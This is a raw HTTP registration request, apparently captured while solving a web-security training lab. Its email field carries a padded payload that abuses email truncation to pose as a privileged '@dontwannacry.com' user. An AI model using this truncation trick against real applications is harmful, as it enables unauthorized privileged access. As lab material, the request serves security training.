 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://acbb1f0c1f3730d280031a2100710075.web-security-academy.net/register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=WtHQ2wEuov6tlOB4AzPxH5fCQQcKpktr
csrf=jugr2VV6eT30Achq1SzMzaupom0hXz4K&username=AAA&email=
attackerattackerattackerattackerattackerattackerattackerattackerattackerattackerattackerattackerattackerattackerattackerattackerattackerattackerattack
erattackerattackerattackerattackerattackerattackerattackerattackerattackerattackerattackerattackerattackA%40dontwannacry.com.exploit-ac321f121f90309c8
01b1a8d01a5007a.web-security-academy.net&password=123